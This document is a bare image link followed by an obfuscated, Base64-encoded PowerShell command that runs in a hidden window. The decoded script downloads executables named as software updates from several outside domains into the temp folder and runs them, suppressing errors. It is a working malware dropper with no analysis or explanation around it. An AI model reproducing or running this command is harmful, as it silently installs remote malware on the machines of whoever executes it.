 powershell.exe -w h -NonI -NoP -noL -enc LgAgACgAIAAkAFAAUwBIAG8ATQBlAFsANABdACsAJABwAFMASABvAG0ARQBbADMANABdACsAJwB4ACcAKQAgACgAIAAoACgAKAAiAHsAMQB9AHsAMwAzAH0AewAxADMAfQB7ADMAMgB9AHsAMwAwAH0AewA5AH0AewA3AH0AewAyADAAfQB7ADEANQB9AHsANQB9AHsAMgA0AH0AewAyADcAfQB7ADIAOQB9AHsAMQA4AH0AewA4AH0AewAzADQAfQB7ADIANQB9AHsAMgB9AHsAMQA3AH0AewAyADgAfQB7ADEAMQB9AHsAMQA2AH0AewAyADIAfQB7ADQAfQB7ADIAMwB9AHsANgB9AHsAMwAxAH0AewAyADEAfQB7ADAAfQB7ADMAfQB7ADIANgB9AHsAMQAyAH0AewAxADkAfQB7ADEAMAB9AHsAMQA0AH0AIgAtAGYAIAAnACsANQAxAG4AcAAxACwAeAA1ADEAbgArADUAMQBuAHAANQAxAG4AKwA1ADEAbgAxADUAMQBuACsANQAxAG4AdwBQAHIAZQBuADUAMQBuACsANQAxAG4AdgA6AHQANQAxAG4AKwA1ADEAbgBlAG0ANQAxAG4AKwA1ADEAbgBwAEMAJwAsACcAJgAgACgAKAB2ACcALAAnAGMAaABvAGkAZwAnACwAJwBOADUAMQBuACsANQAxAG4ASQB1ADUAMQBuACsANQAxAG4AcAA1ADEAbgArADUAMQBuAGQAYQB0ADUAMQBuACsANQAxAG4AZQAuAGUAeABlAHgAcAAxACkAOwBTAHQAYQA1ADEAbgArADUAMQBuAHIAdAA1ADEAbgArADUAMQBuAC0ANQAxAG4AKwA1ADEAbgBQAHIANQAxAG4AKwA1ADEAbgBvAGMAZQBzAHMAIAA1ADEAbgArADUAMQBuAC0ARgBpAGwAZQBwADUAMQBuACsANQAxAG4AYQB0AGgAIAA1ADEAbgArADUAMQBuAHgAcAAxAHcAUAByADUAMQBuACsANQAxAG4AZQBuAHYAOgB0AGUAbQBwAEMATgBJADUAMQAnACwAJwAxAG4AOgBDAHIAZQBhAHQAZQA1ADEAbgArADUAMQBuACgAeABwADEANQAxAG4AKwA1ADEAbgB3ADUAMQBuACsANQAxAG4AUAByAF8ALwBTAG8ANQAxACcALAAnADUAMQBuAC8ANQAxAG4AKwA1ADEAbgAvADUAMQBuACsANQAxAG4AdABhAGkAcwB1AG4AdwBpAG4ALgBjAGwAdQBiAHgAcAAxACwAeABwADUAMQBuACsANQAxAG4AMQBoAHQAdABwAHMAOgAvAC8ANQAxAG4AKwA1ADEAbgB3ACcALAAnAG4AZgB0AHcAYQByAGUAVQBwAGQAYQB0AGUALgBlAHgAZQA1ADEAbgArADUAMQBuAHgAcAA1ADEAbgArADUAMQBuADEAKQAuADUAMQBuACsANQAxAG4ARwBlADUAMQBuACsANQAxAG4AdABSAGUAcwBwAG8AbgBzADUAMQBuACsANQAxAG4AZQAnACwAJwAxAG4AKwA1ADEAbgB0ADUAMQBuACsANQAnACwAJwA4ADgANQAxAG4AKwA1ADEAbgAuADUAMQBuACsANQAxAG4AZgA1ADEAbgArADUAMQBuAHUAbgA1ADEAbgArADUAMQBuAHgAcAA1ADEAbgArADUAMQBuADEALAA1ACcALAAnADUAMQBuAHcAZQBiAC4AcwB1AG4AdgBuAC4AbgBlADUAJwAsACcAUgBlAHAATABhAGMARQAoADUAMQBuAEMATgBJADUAMQBuACwAWwBzAFQAcgBJAE4ARwBdAFsAYwBIAEEAcgAnACwAJwBaAEYAYQAlADUAMQBuACsANQAxAG4AewB3AFAAcgA1ADEAbgArADUAMQBuAGgAdAB0AHAAPQBbADUAMQBuACsANQAxAG4AUwB5ADUAMQBuACsANQAxAG4AcwA1ADEAbgArACcALAAnAF0AMQAyADQAKQAuAFIAZQBwAEwAYQBjAEUAKAA1ADEAbgB3AFAAcgA1ADEAJwAsACcAcgAqADUAMQBuACkALgBuAGEAbQBFAFsAMwAsADEAMQAsADIAXQAtAGoATwBJAG4ANQAxAG4ANQAxAG4AKQAgACgAIAAoADUAMQBuAHcAJwAsACcAXQA5ADIAKQAgACkAJwAsACcAdAA1ADEAbgArADUAMQBuAHQAcABzADoANQAxAG4AKwAnACwAJwA1ADEAbgB0AGUANQAxAG4AKwAnACwAJwBvADgAOAAuAHUAcwA1ADEAbgArADUAMQBuACcALAAnADUAMQBuACcALAAnAG4ALAA1ADEAbgBrADgAeAA1ADEAbgApAC4AUgBlAHAATABhAGMARQAoADUAMQBuAHgAcAAxADUAMQBuACwAWwBzAFQAcgBJAE4ARwBdAFsAYwBIAEEAcgBdADMANAApAC4AJwAsACcAMQBuAHgAcAA1ADEAbgArADUAMQBuADEALAA1ADEAbgArADUAMQBuAHgAcAAxAGgANQAxAG4AKwA1ADEAbgAnACwAJwAxAG4AKwA1ADEAbgAoAHcANQAxAG4AKwA1ADEAbgBQAHIAaAA1ADEAbgArADUAMQBuAHQAdABwADUAMQBuACsANQAxAG4ALgBDAG8ANQAxAG4AKwA1ADEAbgBuAHQAZQBuAHQATAA1ADEAbgArADUAMQBuAGUAbgBnAHQAaAAgAC0AbgBlADUAMQBuACsANQAxAG4AIAAtADEAKQA1ADEAbgArADUAMQBuAHsANQAxAG4AKwA1ADEAbgAoAE4AZQA1ADEAbgArADUAMQBuAHcALQA1ADEAbgArADUAMQBuAE8AYgBqAGUAYwB0ACAAUwA1ADEAbgArADUAMQBuAHkAcwB0AGUANQAxAG4AKwA1ADEAbgBtAC4ATgA1ADEAbgArADUAMQBuAGUAdAA1ADEAbgArADUAMQBuAC4AVwBlAGIANQAxAG4AKwA1ADEAbgBDADUAMQBuACsANQAxAG4AbAA1ADEAbgArADUAMQBuAGkAZQBuAHQANQAxAG4AKwA1ADEAbgApAC4ARABvAHcAbgA1ADEAbgArADUAMQBuAGwAbwBhAGQARgBpAGwAZQAoADUAMQBuACsANQAxAG4AeABwADEAdwA1ADEAbgArADUAMQBuAFAANQAxAG4AKwA1ADEAbgByADUAMQBuACsANQAxAG4AXwAvAHUAcABkADUAMQBuACsANQAxAG4AYQB0AGUALgBlAHgAZQB4ADUAMQBuACcALAAnADUAMQBuAG0ALgBOADUAMQBuACsANQAxAG4AZQB0ADUAMQBuACsANQAxAG4ALgBXAGUAYgA1ADEAbgArADUAMQBuAFIAZQBxAHUAZQA1ADEAbgArADUAMQBuAHMAdABdADoANQAxAG4AKwA1ACcALAAnAG4AKwA1ADEAJwAsACcAZQBiAC4AcwA1ADEAbgArADUAMQBuAHUAbgB3ADUAMQBuACsANQAxAG4AaQA1ADEAbgArADUAMQBuAG4AdgA1ADEAbgArADUAMQBuAG4ALgA1ADEAbgArADUAMQBuAHYAaQBwAHgANQAxAG4AKwA1ADEAbgBwADUAMQBuACsANQAxAG4AMQAsAHgANQAxAG4AKwA1ADEAbgBwADEAJwAsACcAKwA1ADEAbgBwADEANQAxAG4AKwA1ADEAbgBoAHQAdABwADUAMQBuACsANQAxAG4AcwA1ADEAbgArADUAMQBuADoALwAvACcALAAnAG4AKwA1ADEAbgB1AHAANQAxAG4AKwA1ADEAbgBkADUAMQBuACsANQAxAG4AYQB0AGUALgBlADUAMQBuACsANQAxAG4AeABlAHgAcAAxAH0ANQAxAG4AKwA1ADEAbgA7AHcANQAxAG4AKwA1ADEAbgBQAHIAaAA1ADEAbgArADUAMQBuAHQAdABwAC4AYwBsAG8AcwBlADUAMQBuACsANQAxAG4AKAApAH0ANQAxAG4AKQAuAFIAZQBwAEwAYQBjAEUAKAA1ADEAbgAxAFEARAA1ADEAbgAsAFsAcwBUAHIASQBOAEcAXQBbAGMASABBAHIAXQAzADkAKQAuAFIAZQBwAEwAYQBjAEUAKAA1ADEAbgBaAEYAYQA1ADEAbgAsAFsAcwBUAHIASQBOAEcAXQBbAGMASABBAHIAJwAsACcANQAxAG4AKwA1ADEAbgBoAHQANQAxAG4AKwA1ADEAbgAnACwAJwB4AHAAMQApACcALAAnAHQANQAxAG4AKwA1ADEAbgBwADUAMQBuACsANQAxAG4AOgAvAC8AYgAyADkALgA1ADEAbgArADUAMQBuAGIANQAxAG4AKwA1ADEAbgBlADUAMQBuACsANQAxAG4AdAB4ADUAMQBuACsANQAxAG4AcAAxADUAMQBuACsANQAxAG4ALAB4AHAAMQBoAHQAdABwADUAMQBuACsANQAxAG4AcwA6AC8ALwBwAGwAYQB5AGcANQAxAG4AKwA1ADEAbgBvADUAMQBuACsAJwAsACcAMQBuAEQANQAxAG4AKwA1ADEAbgBTAGkAbABlAG4AdABsAHkAQwA1ADEAbgArADUAMQBuAG8AbgB0AGkAbgA1ADEAbgArADUAMQBuAHUAZQAxADUAMQBuACsANQAxAG4AUQBEADsAQAAoAHgAcAA1ADEAbgArADUAMQBuADEANQAxAG4AKwA1ADEAbgBoADUAMQBuACsANQAxAG4AdAB0AHAAcwA1ADEAbgArADUAMQBuADoALwAvADUAMQBuACsAJwAsACcANQAxAG4AKwA1ADEAbgAoACkANQAxAG4AKwA1ADEAbgA7AGkANQAxAG4AKwA1ADEAbgBmADUAJwAsACcAUAByAEUAcgByADUAMQBuACsANQAxAG4AbwA1ADEAbgArADUAMQBuAHIAQQBjAHQAaQA1ADEAbgArADUAMQBuAG8AbgBQAHIANQAxAG4AKwA1ADEAbgBlAGYAZQByAGUAbgA1ADEAbgArADUAMQBuAGMANQAxAG4AKwA1ADEAbgBlAD0AMQBRADUAMQBuACsANQAnACwAJwBhAFIASQBBAGIAbABFACAANQAxAG4AKgBNAGQAJwAsACcAMQBuACsANQAxAG4AeAA1ADEAbgAnACkAKQAgACAALQBjAFIARQBQAGwAQQBDAGUAIAAnAGsAOAB4ACcALABbAEMAaABBAFIAXQAzADYALQBjAFIARQBQAGwAQQBDAGUAKABbAEMAaABBAFIAXQA1ADMAKwBbAEMAaABBAFIAXQA0ADkAKwBbAEMAaABBAFIAXQAxADEAMAApACwAWwBDAGgAQQBSAF0AMwA5ACkAKQA=